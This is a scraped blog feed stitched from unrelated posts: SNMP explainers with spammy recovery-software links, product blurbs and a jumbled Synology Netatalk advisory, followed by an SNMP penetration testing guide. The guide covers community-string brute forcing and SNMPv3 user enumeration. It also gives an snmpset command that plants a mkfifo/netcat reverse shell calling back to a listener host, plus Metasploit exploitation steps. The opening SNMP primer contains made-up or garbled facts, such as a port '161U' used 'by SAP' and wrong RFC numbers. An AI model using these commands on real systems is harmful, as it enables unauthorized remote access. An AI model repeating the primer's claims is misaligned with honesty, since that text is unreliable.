It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
Simple Network Management Protocol
Simple Network Management Protocol
The Simple Network Management Protocol (SNMP) is an approach for managing network-attached devices. The SNMP, which was initially created in 1988, is designed to monitor the status of network components and network items that include software, hardware, link utilization, interface temperatures, processors, memory utilization and more. SNMP operates on all equipment used for private internet access like routers, switches and servers. As a protocol, SNMP almost exclusively operates over the Internet Protocol (IP), typically using port 161 or 161U where 161 is the standard port used by SAP for version 1 of the protocol and 161U is the standard port used by SAP for v2 of the protocol.
What is SNMP?
The SNMP is an open standard that defines how network management applications, such as Hewlett Packard's Network Node Manager (NNM) or Cisco's Integrated NetFlow Monitor (INM), can be integrated into network devices to monitor and control the devices' performance. The SNMP is not a network operating system, nor is it a management application. It is a set of standards for management applications that provide information about the network device. The SNMP uses a management information base (MIB) to store information about the device. This information is shared with management applications. The MIBs that describe a device are contained in an object. A management application can obtain information about a device by accessing the object that describes the device.
MIB
The MIB defines the information that is stored about the device and its operation. The MIB is a database that contains definitions for objects that describe the device and its operation. The MIB defines the SNMP operations that can be performed on the device.
SNMPv1
SNMPv1 is defined in RFC 1157. The SNMPv1 protocol has three different modes of operation:
A Management Information Base (MIB)
A Management Information Tree (MIT)
A Simple Network Management Protocol (SNMP) Agent
SNMPv2
SNMPv2 is defined in RFCs 1912 and 2161.SNMPv2 supports the following three MIBs:
The Management Information Base (MIB)
The Management Information Tree (MIT)
The Simple Network Management Protocol (SNMP) Agent
SNMPv3
The SNMPv3 protocol is designed to provide new capabilities to the SNMP protocol. The new capabilities include:
Improved scalability
Improved security
Improved management of large networks
Improved MIBs
Improved management of large networks
Increased scalability
SNMP Objectives
The SNMP is a protocol for network management. The SNMP has multiple objectives:
To support network management applications that access and control network devices.
To support the transfer of management information about the device.
To define a set of objects that describe the device.
Provide a mechanism for management applications to access and control devices.
Provide a mechanism for management applications to transfer management information about the device.
SNMP Authentication
SNMP authentication is the process of proving that a message was sent by a user with the right authorization. SNMP authentication is performed when the management application receives a message.
Common SNMP Errors
Errors that occur when SNMP operations are performed. The following common errors that can occur when SNMP operations are performed.
Invalid OID: An OID is not valid.
Invalid MIB: An MIB is not valid.
No MIB No: MIB exists.
Unsupported OID: An OID is not supported.
Unsupported MIB: An MIB is not supported.
SNMP Traps
The SNMP Trap is a mechanism that allows a management application to notify another management application that a particular event has occurred. The management application can notify the other management application by sending a trap message. A trap is sent by a management application when a specific event occurs. The management application must specify the SNMP version and the type of trap. The management application must specify the OID that identifies the event that occurred. The OID is an OID that identifies a particular event. There are three types of traps that can be sent by the management application:
An SNMPv1 Trap
An SNMPv2 Trap
An SNMPv3 Trap
2 notes
·
View notes
Text
Community Sophos

Community Sophos Utm
The Sophos Support Portal will allow you to create and manage your Sophos Support cases. As a partner you can manage cases on behalf of your customers. Registration is quick and easy. Your Sophos Community username is the First Name and Last Name that you used to create your Sophos ID. If you would like to use a nickname, add it as the First Name.
Create an SNMPv1 and SNMPv2c community by adding an SNMP manager and allow the traffic.
Introduction
In this example, we show how to do the following:
Configure Sophos Firewall as an SNMP agent if you haven't already done it.
Configure SNMPv1 and SNMPv2c managers.
Allow SNMP traffic for the zone to which SNMP managers belong.
Allow Sophos Firewall to send SNMP alerts.
Configure Sophos Firewall as an SNMP agent
Allow Sophos Firewall to act as an SNMP agent. It uses the standard ports used by SNMP agents and users or managers.
Community Sophos Utm
Go to Administration > SNMP.
Select Enable SNMP agent.
Enter the Location and Contact person.
Click Apply.

1 note
·
View note
Text
간이 망 관리 프로토콜(SNMP)이란 무엇입니까?
소개
SNMP(간이 망 관리 프로토콜)는 인터넷 표준 프로토콜입니다. [diskpart clean 복구]SNMP에 대한 자세한 내용은 여기를 참조하십시오.
SNMP 개요
인터넷 표준 프로토콜인 SNMP는 IP 네트워크에서 관리되는 장치에 대한 정보를 수집하고 정리하고 해당 정보를 수정하여 장치 동작을 변경합니다.
네트워크 관리에는 SNMP가 널리 적용되어 네트워크를 모니터링합니다. SNMP는 MIB(관리 정보 베이스)에 정리된 관리되는 시스템에 변수 형태로 관리 데이터를 공개합니다.
이러한 변수는 시스템 상태와 구성을 설명한 ���음 관리 애플리케이션을 통해 원격으로 쿼리할 수 있습니다.
SNMP는 인터넷 프로토콜 제품군의 일부로 IETF-인터넷 엔지니어링 태스크 포스에 의해 정의됩니다. 데이터 개체 집합, 데이터베이스 스키마 및 응용 프로그램 계층 프로토콜을 비롯한 일련의 네트워크 관리 표준으로 구성됩니다.
SNMP의 기본 구성 요소
SNMP에는 관리되는 장치, 에이전트 및 NMS(네트워크 관리 스테이션)의 세 가지 중요한 구성 요소가 있습니다.
관리되는 장치
관리되는 장치 또는 네트워크 요소는 SNMP 인터페이스를 구현하는 네트워크 노드입니다. 이 인터페이스를 통해 노드별 정보에 대한 단방향(읽기 전용 또는 양방향) 접근 방식을 사용할 수 있습니다.
요원
에이전트는 관리되는 장치에 상주하는 네트워크 관리 프로그램 모듈입니다.
SNMP 에이전트의 필수 기능● 일부 non- SNMP 관리 네트워크 노드의 에이전트 역할을 합니다.
● 이벤트 신호를 관리자에게 보냅니다.
● 로컬 환경에 대한 관리 정보 수집.
● MIB에 정의된 관리 정보를 저장하고 검색합니다.
네트워크 관리 스테이션(NMS)
NMS는 관리되는 장치를 모니터링하고 제어하는 응용 프로그램을 수행합니다.
NMS는 네트워크 관리에 필요한 대부분의 프로세싱 및 메모리 리소스를 제공합니다. 관리되는 네트워크에 하나 이상의 NMS가 있을 수 있습니다.
SNMP의 기본 명령
정보 교환의 단순성은 SNMP를 널리 받아들여지는 프로토콜로 만든다. 주된 이유는 다음과 같은 간단한 명령 집합입니다.
● INFORM: 이 명령은 프록시 시작 TRAP와 유사합니다. 또한 INFORM에는 메시지를 수신할 때 SNMP 관리자로부터의 확인이 포함됩니다.
● GET: 이 작업은 요청이며 관리자가 이를 관리되는 장치로 보냅니다. 이 작업을 수행하면 관리되는 장치에서 하나 이상의 값을 검색할 수 있습니다.
● GET BULK: GET BULK 명령은 큰 MIB 테이블에서 대량의 데이터를 검색하는 데 사용됩니다.
● GET NEXT: GET NEXT 명령은 GET 명령과 유사합니다. 중요한 차이점은 이 명령이 MIB 트리에서 다음 OID 값을 검색한다는 점입니다.
● RESPONSE: 이 명령은 SNMP 관리자가 지시하는 작업의 값 또는 신호를 다시 전송하는 데 사용됩니다.
● SET: 관리자는 이 작업을 통해 관리되는 장치의 값을 수정하거나 할당합니다.
● TRAPS: SNMP 관리자에서 시작하는 위의 명령과 달리 TRAPS는 에이전트에 의해 시작됩니다. 에이전트는 이벤트 발생 시 SNMP 관리자에게 전송되는 신호입니다.
SNMP 버전
SNMPv1
SNMP의 첫 번째 버전으로서 SNMPv1은 1980년대에 설계되었으며 RFCs 1155와 1157에 정의되어 있습니다.
SNMPv2c
SNMPv2c는 기존 SNMPv1 관리 구조를 사용하지만 전송 매핑, 프로토콜 패킷 유형, MIB 구조 요소 측면에서 향상된 SNMPv1을 포함하는 개정 프로토콜입니다.
SNMPv3
SNMPv3은 SNMP의 보안 버전을 정의합니다. SNMPv3 프로토콜은 SNMP 엔터티의 원격 네트워크 모니터링 구성을 용이하게 합니다.
각 버전은 풍부한 기능성을 지향하�� 성숙해졌지만, 각 업그레이드의 보안 측면에 중점을 두고 있습니다.
이 웹 사이트에서 Bitwar Data Recovery 무료 다운로드: https://kr.bitwar.net/. Bitwarsoft 에서도 다운로드할 수 있다: https://www.bitwarsoft.com/kr/data-recovery-software/.
자세한 내용을 보려면 [diskpart clean 복구 ]을 클릭하십시오.
0 notes
Text
C9500-48Y4C-E Thiết bị chuyển mạch Switch Cisco
SNMPv1, SNMPv2c, and SNMPv3 CNS13438: 2006 Class A EN 300 386 V1.6.1 EN61000-3-2: 2014 - a35vctzvip

1 note
·
View note
Text
Synology netatalk snmp

#Synology netatalk snmp install
#Synology netatalk snmp software
#Synology netatalk snmp code
Update for SkyNAS is now available in Affected Products. Synology-SA-22:06 Netatalk (Severity: Critical). Why isn't the synology reporting via SNMP. and set the IP address and MIB as APCC but am not sure where to find the SNMP version or community. The SMART status is reporting good on both the Synology and my monitoring software.
#Synology netatalk snmp software
The issue is, the software I am using to monitor the device over SNMP says everything is A-OK. Synology has warned customers that some of its network-attached storage (NAS) appliances are exposed to attacks exploiting multiple critical Netatalk vulnerabilities. Both firms are developing patches to address the issues. Update for DSM 6.1 and DSM 5.2 are now available in Affected Products. It is being reported that it has bad sectors. Users of Synology and QNAP NAS equipment are being warned about major Netatalk vulnerabilities in their operating systems. Update for SRM 1.2 is now available in Affected Products. Update for VS960HD is now available in Affected Products. Users of Synology and QNAP network-attached storage (NAS) devices are advised to be on the lookout for patches for several critical vulnerabilities affecting Netatalk, an open-source implemention. Update for DSM 6.2 is now available in Affected Products.
#Synology netatalk snmp code
A remote unauthenticated attacker can leverage this vulnerability to achieve arbitrary code execution. This is due to lack of bounds checking on attacker controlled data. Network UPS Support - DiskStation now supports connecting to SNMP (Simple Network Management Protocol) UPS devices or network management cards, allowing your. Netatalk before 3.1.12 is vulnerable to an out of bounds write in dsi_opensess.c.If it is successful, you will see a bunch of numbers. snmpwalk -v 2c -c your-community-passphrase 192.168.1.20. CVSS3 Vector: CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H Ensure device SNMP is enabled, check community passphrase, check which snmp protocol, v1, v2c, v3 is in use, and perform a snmpwalk on it.In addition, entering Name for Controller A and Controller B, Location, and Contact helps you identify your Synology Unified. A vulnerability allows remote attackers to execute arbitrary code via a susceptible version of Synology Diskstation Manager (DSM) and Synology Router Manager (SRM). Habilitar servicio SNMP Marque Habilitar servicio SNMP y siga estos pasos. En la actualidad, se admiten los protocolos SNMPv1, SNMPv2c y SNMPv3. If you need immediate assistance, please contact Synology technical support via. To enable SNMP privacy: Tick Enable SNMP privacy. El servicio SNMP (en Panel de control > Terminal y SNMP > SNMP) que permite a los usuarios controlar Synology NAS con el software de administración de red.
#Synology netatalk snmp install
Please manually download and install version 6.1.7-15284-3. Update for DSM 6.2 is now available in Affected Products.A vulnerability allows remote attackers to execute arbitrary code via a susceptible version of Synology Diskstation Manager (DSM) and Synology Router Manager (SRM). Update for SRM 1.3 is now available in Affected Products. Update for DSM 7.0 is now available in Affected Products. In environments where AFP is still needed, setting up firewall rules to only allow trusted clients to connect over AFP (port 548) can be used as temporary mitigation. We recommend using SMB protocol instead when connecting from macOS.įor Synology systems not yet upgraded to DSM 7.1-42661-1 or newer, administrators can disable "AFP service" to mitigate this specific vulnerability. This service has been disabled by default since DSM 7.0. I was able to turn on SNMP on the main device, but I'm unclear if the other one automatically gets the same settings change (doesn't really make sense as it's located somewhere else, so the Location field needs to be set differently). We've just setup HA on our Synology devices, and are wondering how SNMP is going to work. Netatalk provides file access through AFP (Apple Filing Protocol) on DSM. It's sad that this thread has no responses. Multiple vulnerabilities allow remote attackers to obtain sensitive information and possibly execute arbitrary code via a susceptible version of Synology DiskStation Manager (DSM) and Synology Router Manager (SRM).

0 notes
Text
Brother mfc 9330cdw envelope printing

Brother mfc 9330cdw envelope printing install#
Brother mfc 9330cdw envelope printing manual#
Brother mfc 9330cdw envelope printing Pc#
Brother mfc 9330cdw envelope printing download#
Brother mfc 9330cdw envelope printing Pc#
Printing, Scanning, PC Fax Send / ReceiveĪirPrint, Google Cloud Print, Brother iPrint&Scan, Cortado Workplace, and Wi-Fi DirectĪRP, RARP, BOOTP, DHCP, APIPA(Auto IP), WINS/NetBIOS name resolution, DNS Resolver, mDNS, LLMNR responder, LPR/LPD, Custom Raw Port/Port9100, IPP/IPPS, FTP Client and ServerTELNET Server, HTTP/HTTPS server, TFTP client and server, SMTP Client, APOP, POP before SMTP, SMTP-AUTH, SNMPv1/v2c/v3, ICMP, LLTD responder, WebServicesPrint/Scan, CIFS Client, SNTP, SSL/TLS Wireless 802.11b/g/n, Ethernet and Hi-Speed USB 2.0 Plain Paper, Bond Paper, Recycled Paper, Label, Envelope, Glossy Paper Plain Paper: Xerox 4200DP 20 lb., Hammermill Laser Paper 24 lb., Recycled Paper: Xerox Recycled Supreme, Transparency: 3M CG 3300, Labels: Avery Laser Label #5160 Includes Scansoft PaperPort® 12SE with OCR for Windows® and Presto!® PageManager® 9 for Mac®Ĭall Waiting/ Caller ID/ Distinctive Ring Ready‡ For more information, please click hereĮ-mail, Image, OCR, File, FTP, Network Folder/CIFS (Windows® only), E-mail Server (download only)
Brother mfc 9330cdw envelope printing download#
(color)īrother iPrint&Scan free app download for wireless printing from and scanning to your mobile device. 1-year limited warranty with free phone support for the life of your product. Print from or scan to your USB flash memory drive. Up to 19200 x 19200 dpi (int.) resolution with a variety of ″scan to″ features. Convenient for copying, scanning or faxing multi-page documents (up to legal size). 35-page Capacity Auto Document Feeder.
Brother mfc 9330cdw envelope printing manual#
250-sheet capacity paper tray adjustable for letter or legal and a straight-through paper path via manual feed slot for envelope printing. Use the Secure Function Lock feature to set color page counts or restrict color printing for up to 25 users. Help Control Your Color Printing Costs.Wireless printing from your mobile device via: AirPrint, Google Cloud Print, Brother iPrint&, Scan, Cortado Workplace and Wi-Fi Direct®. 2,200 pages each) to help lower your cost per copy. High capacity color toners available (approx. Produce crisp black and high-impact color business documents at up to 600 x 2400 dpi resolution using Brother's Digital LED print technology.
Brother mfc 9330cdw envelope printing install#
Built-in wireless and Ethernet network interfaces to install on a wired or wireless network or connect locally to a single computer via USB. Connect to the web directly from the Web Connect TouchScreen Interface to access your account on FACEBOOK, PICASA ,FLICKR® ,EVERNOTE, DROPBOX, SKYDRIVE or BOX. Easily navigate menus by tapping or swiping on the 3.7″ color TouchScreen display with Web Connect. Automatic duplex printing to help save paper. Fast color and black printing - up to 23ppm to help improve your productivity. It also offers wireless printing from your mobile device via± AirPrint, Google Cloud Print, Brother iPrint&, Scan, Cortado Workplace and Wi-Fi Direct. It prints and copies high-impact color and crisp black documents at up to 23ppm, and scans and faxes too! It's perfect for businesses that primarily produce black business documents, but also need to print professional-quality color documents in-house from time to time. It packs big business features like a 3.7″ color TouchScreen display and wireless networking into an affordable, compact device designed to fit your small business workspace and budget. The Brother MFC-9330cdw is an ideal choice for the small business looking for a fast, reliable digital color All-in-One with duplex (2-sided) printing. Fast, Reliable High-Impact Color for Small Businesses

0 notes
Text
Siemens 6AG1543-6WX00-7XE0 SIPLUS ET 200SP
Siemens 6AG1543-6WX00-7XE0 SIPLUS ET 200SP CP 1543SP-1 ISEC based on 6GK7543-6WX00-0XE0 with conformal coating, -40??+70 ??C, security (firewall and VPN) open IE communication (TCP/IP, ISO-on-TCP, UDP) PG/OP, S7 routing, IP broadcast/multicast, SNMPV1/V3, DHCP, secure email, IPv4/IPv6, support of SINEMA Remote Connect with autoconfiguration, time synchronization via NTP, access to web server of…
0 notes
Text
BLIIoT|New Version BE113 DL/T645 IEC104 Modbus to MQTT Gateway in SCADA Systems Integration
Introduction
DL/T645, IEC 104, and Modbus are distinct communication protocols utilized in various fields and applications. MQTT (Message Queuing Telemetry Transport), however, is a messaging transport protocol commonly employed in IoT (Internet of Things) and communication middleware scenarios.
To convert DL/T645, IEC 104, or Modbus protocols to MQTT, specialized software or hardware gateway devices are often required. These gateway devices typically have the capability to interpret different protocols and convert the data into MQTT format for transmission to MQTT broker servers or the cloud.
Product Description
BE113 serves as an intermediary, allowing devices or systems that communicate using DL/T645, IEC 104, or Modbus protocols to exchange data with MQTT-enabled systems or cloud platforms. This enables seamless integration of industrial equipment and sensors into IoT solutions, facilitating data monitoring, analysis, and control.
BE113 typically performs protocol conversion, data mapping, and message formatting to ensure compatibility and efficient communication between different systems. It may also provide additional features such as data encryption, security authentication, and device management to enhance the reliability and security of the data transmission process.
Product features
Supports DL/T645, IEC104, Modbus RTU, Modbus TCP, MQTT.
Supports connection to up to 50 devices and collection of 4,000 data points.
Supports 6 RS232/RS485 optional inputs.
It adopts embedded ARM MCU and is a product developed based on Linux OS system.
2 Ethernet ports (WAN port and LAN port).
Support 4G, WiFi, GPS.
Support OpenVPN, SNMPV1/V2.
It supports routing functions and cascade switch data collection to facilitate the collection of more industrial equipment data. The software has complete functions and covers most common application scenarios.
It integrates the humanized configuration interface that BLIIoT adheres to, as well as remote configuration, remote firmware upgrade and other functions. Users only need to make simple settings.
It adopts a fastening structure and has a power supply design with anti-reverse connection protection.
It adopts BLIIoT's patented rail buckle technology and supports standard DIN35 rail installation and wall-mounted installation.

0 notes
Text
SNMP Penetration Testing: A Comprehensive Guide

SNMP penetration testing is a process for scanning networks and testing for vulnerabilities in Simple Network Management Protocol. Through this process, security teams can conduct comprehensive security assessments and analyses on SNMP-enabled devices, ensuring secure networks and compliance with relevant regulations. IntroductionSNMP Components SNMP RFCs SNMP Penetration TestingSNMP Reconnaissance SNMP Enumeration SNMP Vulnerability Analysis SNMP Exploitation SNMP Post-exploitation SNMP Clean-upWhat is SNMP vulnerability analysis? How is SNMP penetration testing performed? What are the benefits of SNMP penetration testing? Introduction SNMP (Simple Network Management Protocol) is a protocol used for network management and monitoring. It allows network administrators to monitor network devices, including servers, routers, switches, printers, and other devices, and collect information such as device uptime, CPU usage, memory usage, and network traffic statistics. SNMP uses a hierarchical structure called the Management Information Base (MIB) to organize and manage the data that is collected from network devices. SNMP Components SNMP is composed of three main components: - SNMP manager - SNMP agent - MIBs - Traps The SNMP manager is a network management system that monitors and controls SNMP-enabled devices. The SNMP agent is software that runs on the SNMP-enabled device and provides information to the SNMP manager. SNMP MIBs MIBs are typically structured as a tree-like hierarchy, with each node in the tree representing a different aspect of the device being monitored. The top level of the MIB hierarchy is known as the root node, and subsequent levels of the hierarchy are defined by different organizations. SNMP Communities Strings SNMP is typically configured with one or more community strings, which are used to authenticate and authorize SNMP requests. There are two types of community strings: - read-only (RO) - read-write (RW) RO community strings allow SNMP requests to retrieve information from the SNMP-enabled device, while RW community strings allow SNMP requests to modify information on the SNMP-enabled device. SNMP Versions SNMP has several versions, including SNMPv1, SNMPv2, and SNMPv3. SNMPv1 and SNMPv2 SNMPv1 and SNMPv2 do not provide any authentication or encryption mechanisms, making them susceptible to eavesdropping, tampering, and replay attacks. SNMPv3 SNMPv3 provides authentication and encryption mechanisms, but can still be vulnerable to misconfigurations that allow attackers to bypass these security measures. Traps A Trap is an asynchronous notification sent by an SNMP agent to an SNMP manager. It informs the manager about specific events, such as critical errors or status changes. SNMP (Simple Network Management Protocol) communication is structured around Protocol Data Units (PDUs), encompassing various types. PDUs serve as the fundamental data units facilitating communication between SNMP managers and agents. These PDU types play distinct roles in conveying information, including queries, responses, and notifications, contributing to the effective monitoring and management of network devices. SNMP RFCs Please note that there are more RFCs related to SNMP, and you may want to refer to official RFC repositories for the complete list. RFC NumberTitleRFC 1155Structure and Identification of Management Information for TCP/IP-based InternetsRFC 1157Simple Network Management Protocol (SNMP)RFC 1212Concise MIB DefinitionsRFC 1213Management Information Base for Network Management of TCP/IP-based internets: MIB-IIRFC 1901Introduction to Community-based SNMPv2RFC 1905Protocol Operations for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 1906Transport Mappings for SNMPv2RFC 1907Management Information Base for Version 2 of the Simple Network Management Protocol (SNMPv2)RFC 3411An Architecture for Describing Simple Network Management Protocol (SNMP) Management FrameworksRFC 3412Message Processing and Dispatching for the Simple Network Management Protocol (SNMP)RFC 3413Simple Network Management Protocol (SNMP) ApplicationsRFC 3414User-based Security Model (USM) for version 3 of the Simple Network Management Protocol (SNMPv3)RFC 3415View-based Access Control Model (VACM) for the Simple Network Management Protocol (SNMP)RFC 3416Version 2 of the Protocol Operations for the Simple Network Management Protocol (SNMPv2)RFC 3417Transport Mappings for the Simple Network Management Protocol (SNMP)RFC 3418Management Information Base (MIB) for the Simple Network Management Protocol (SNMP)RFC 3584Coexistence between Version 1, Version 2, and Version 3 of the Internet-standard Network Management Framework SNMP Penetration Testing Start the assessment for SNMP penetration testing by first identifying the target SNMP-enabled devices within the network. Next, gather relevant information like SNMP versions, community strings, and device configurations. Then, perform vulnerability scanning and enumeration to identify potential weaknesses and misconfigurations. Finally, leverage specialized tools and techniques to exploit identified vulnerabilities and assess the overall security of the SNMP implementation. SNMP Reconnaissance Identify the SNMP services running on the target system(s) using tools like Nmap. Determine the SNMP version being used (v1, v2c, or v3), as well as the community strings and other SNMP configurations. Use Nmap to identify SNMP services running on a target system using the following command: sudo nmap -sU -sV SNMP (Simple Network Management Protocol) uses two ports for communication: - UDP port 161 - UDP port 162 UDP port 161 is used by SNMP managers to send requests to SNMP agents on network devices. SNMP agents listen on port 161 for incoming SNMP requests. When a request is received, the agent processes the request and sends a response back to the manager on the same port. UDP port 162 is used by SNMP agents to send SNMP traps to SNMP managers. SNMP traps are notifications that are sent by the agent to the manager to indicate an event or error condition, such as a device going down or reaching a certain threshold for a particular metric. SNMP Enumeration SNMP enumeration is the process of remotely querying a device to extract its management data, such as names of users, shares, and services. With this information, an attacker can further exploit a network by having access to confidential data and elevated privileges. Use SNMP enumeration tools like nmap, msfconsole, or snmpwalk to gather information such as system details, user accounts, communities, network topology, and SNMP object identifiers (OIDs). nmap -sU -p 161 --script snmp-* Nmap scan shows us the EngneID we should save it we case the device only accepts SNMP v3. snmpwalk -v 2c -c public 192.168.1.233 system At the moment we have nothing, we know the service SNMP is running the device answers to nothing, not even using the custom default community string "public". What can we do? Brute Force Community Strings There are many tools to do the job but I will list the most common ones. ToolCommandNmapnmap -sU --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=Metasploitmsf> use auxiliary/scanner/snmp/snmp_loginHydrahydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.1.233 snmpOnesixtyoneonesixtyone -c /usr/share/metasploit-framework/data/wordlists/snmp_default_pass.txt 192.168.1.233SNMP Hacking Tools For our test, Nmap and a custom communities wordlist were used. For this attack to work the keyword related to the community must be inside the wordlist file. (I add it manually) nmap -sU -p 161 --script snmp-brute 192.168.1.233 --script-args snmp-brute.communitiesdb=/home/rfs/Downloads/common-snmp-community-strings.txt Has we can see, Nmap found a valid community with the name poplabsec, now we can use it with snmpwalk. snmpwalk -v 2c -c poplabsec 192.168.1.233 system Great is now possible to read information on the remote system using SNMP v1 or v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -i "trap" Enumerate SNMP v3 Users Here we are reading the SNMP v3 users inside the system using SNMP v2. snmpwalk -v 2c -c poplabsec 192.168.1.233 .1.3.6.1.6.3.15.1.2.2.1.3 Enumerate Emails snmpwalk -v 2c -c poplabsec 192.168.1.233 .1 | grep -E -o "b+@+.{2,6}b" Windows OIDs Object Identifiers (OIDs) within the SNMP framework play a pivotal role in identifying and managing specific aspects of Windows environments. These OIDs act as unique numerical labels assigned to various parameters, enabling cyber security practitioners and network administrators to gather crucial data related to system information, network interfaces, TCP/IP statistics, disk details, and memory metrics. CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM Linux OIDs CategoryOIDDescriptionSystem Information1.3.6.1.2.1.1.1.0System DescriptionSystem Information1.3.6.1.2.1.1.3.0System UptimeSystem Information1.3.6.1.2.1.1.4.0System ContactSystem Information1.3.6.1.2.1.1.5.0System NameSystem Information1.3.6.1.2.1.1.6.0System LocationNetwork Interfaces1.3.6.1.2.1.2.2IfTableNetwork Interfaces1.3.6.1.2.1.2.2.1.2Interface DescriptionNetwork Interfaces1.3.6.1.2.1.2.2.1.8Interface StatusNetwork Interfaces1.3.6.1.2.1.2.2.1.5Interface SpeedTCP/IP Statistics1.3.6.1.2.1.6.10.0TCP Inbound SegmentsTCP/IP Statistics1.3.6.1.2.1.6.11.0TCP Outbound SegmentsTCP/IP Statistics1.3.6.1.2.1.7.1.0UDP Inbound DatagramsTCP/IP Statistics1.3.6.1.2.1.7.4.0UDP Outbound DatagramsDisk Information1.3.6.1.2.1.25.2Disk TableDisk Information1.3.6.1.2.1.25.2.3.1.5Disk SizeDisk Information1.3.6.1.2.1.25.2.3.1.6Disk Used SpaceMemory Information1.3.6.1.2.1.25.2.3.1.5.1Total RAMMemory Information1.3.6.1.2.1.25.2.3.1.6.1Free RAM https://mibbrowser.online/ SNMP Vulnerability Analysis In the process of conducting SNMP vulnerability analysis, one important step is to identify valid SNMP communities. We can use tools like Nmap to search for valid communities, such as the one named poplabsec found in the specified communities database location. Once a valid community is identified, it can be used with the snmpwalk command to retrieve system information from the remote host. SNMPwn is a tool for testing SNMP configurations and identifying vulnerabilities, including weak community strings, SNMPv3 user enumeration, and default passwords. git clone https://github.com/hatlord/snmpwn.git cd snmpwn gem install bundler bundle install ./snmpwn.rb ./snmpwn.rb --hosts hosts.txt --users users.txt --passlist /home/rfs/Downloads/rockyou.txt --enclist /home/rfs/Downloads/rockyou.txt SNMP Exploitation Attempt to exploit any discovered vulnerabilities. For example, SNMPv1 and SNMPv2c use community strings for authentication, which can be easily brute-forced. SNMPv3, on the other hand, uses more secure authentication methods, but may still be vulnerable to certain attacks. Metasploit is another popular penetration testing framework that includes modules for exploiting SNMP vulnerabilities. SNMP RCE Linux Reverse Shell sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt snmpset -m +NET-SNMP-EXTEND-MIB -v 2c -c poplabsec 192.168.1.233'nsExtendStatus."command10"' = createAndGo 'nsExtendCommand."command10"' = /usr/bin/bash 'nsExtendArgs."command10"' = ' -i "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.180 8999 >/tmp/f"' snmpwalk -v 2c -c poplabsec 192.168.1.233 nsExtendObjects msfconsole -q use exploit/linux/snmp/net_snmpd_rw_access set RHOSTS 192.168.1.233 set PAYLOAD generic/shell_reverse_tcp set LHOST 192.168.1.180 exploit sessions sudo apt install snmp snmp-mibs-downloader rlwrap -y git clone https://github.com/mxrch/snmp-shell cd snmp-shell sudo python3 -m pip install -r requirements.txt rlwrap python shell.py -c Different vendors may implement SNMP in slightly different ways, leading to variations in security features and vulnerabilities. Stay informed about specific vulnerabilities associated with the SNMP implementation of the devices in your network. Windows Reverse Shell Windows SNMP (Simple Network Management Protocol) Remote Code Execution (RCE) refers to a critical security vulnerability that could potentially allow unauthorized attackers to execute arbitrary code on a Windows system through the SNMP service. Building the LAb... SNMP Post-exploitation If you have access to a limited user account on the system, try to escalate your privileges using SNMP. This can be done by querying privileged OIDs or by leveraging SNMP vulnerabilities to execute arbitrary code. Once you have gained access to the system, perform post-exploitation tasks like gathering sensitive data, creating backdoors, or installing malware. SNMP Clean-up Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. Ensure that any changes made during the pen-testing process are reversed and that the system is left in its original state. In the next article, I will talk about more advanced features like abusing Traps to infiltrate deep into the network and attacking SNMP Managers. For additional resources on penetration testing, you may also refer to the following articles: - FTP Penetration Testing - RDP Penetration Testing - SMB Penetration Testing - PostgreSQL Penetration Testing - Hacking SNMP - SNMP Data Harvesting During Penetration Testing What is SNMP vulnerability analysis?SNMP vulnerability analysis is the process of assessing the security weaknesses within a network's SNMP (Simple Network Management Protocol) implementation. It involves identifying potential vulnerabilities, misconfigurations, and weaknesses that could be exploited by an attacker to gain unauthorized access or disrupt network operations.How is SNMP penetration testing performed?SNMP penetration testing involves conducting controlled security assessments to identify vulnerabilities and potential attack vectors in an SNMP-enabled network. This process typically includes identifying SNMP devices, scanning for SNMP vulnerabilities, brute-forcing community strings, testing for common misconfigurations, and simulating attacks to assess the overall security posture of the SNMP implementation.What are the benefits of SNMP penetration testing?SNMP penetration testing offers several benefits for network engineers. It helps identify vulnerabilities and weaknesses in SNMP configurations, allowing for timely remediation to enhance the security posture of the network. By proactively testing the SNMP implementation, engineers can ensure that unauthorized access, data leaks, or service disruptions are mitigated. Additionally, SNMP penetration testing assists in evaluating compliance with industry standards and guidelines for secure network management. https://mogwailabs.de/en/blog/2019/10/abusing-linux-snmp-for-rce/ Read the full article
0 notes
Text
